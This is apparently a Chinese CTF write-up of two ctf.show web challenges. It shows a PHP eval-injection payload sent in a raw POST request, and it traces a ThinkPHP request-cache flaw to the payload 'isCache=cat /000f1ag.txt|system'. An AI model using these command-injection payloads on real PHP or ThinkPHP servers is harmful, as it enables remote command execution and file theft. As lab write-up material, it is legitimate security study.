#下班之前寫了兩個題,后面繼續發

Codeinject



<?php#Author: h1xaerror_reporting(0);

show_source(__FILE__);eval("var_dump((Object)$_POST[1]);");payload 閉合后面的括號來拼接

POST / HTTP/1.1

Host: 1dc86f1a-cccc-4298-955d-e9179f026d54.challenge.ctf.show

Content-Type: application/x-www-form-urlencoded

Content-Length: 371="whoami");system('cat /000f1ag.txt'

tpdoor

#原來CTF還可以這樣做

首先下載官方提供的部分源碼





發現isCache是可控的參數 另外這是thinkphp的源碼,要想獲取flag根據有限的源碼是沒有看到什么漏洞可以配合參數進行利用的,那么這里的考點就是thinkphp的漏洞了,iscache是可控的,那么看看thinkphp的源碼





全集搜索request_cache_key

在這個config參數中有request_cache_key

再看這里也有個request_cache_key

getRequestCache給key賦值了并且return 如同最終key傳到了parseCacheKey中



看看這個函數如下 將$key以 | 分隔開 | 后面的所有fun key作為參數值 構造payload:whoami|system



讀取flag的payload:isCache=cat%20/000f1ag.txt|system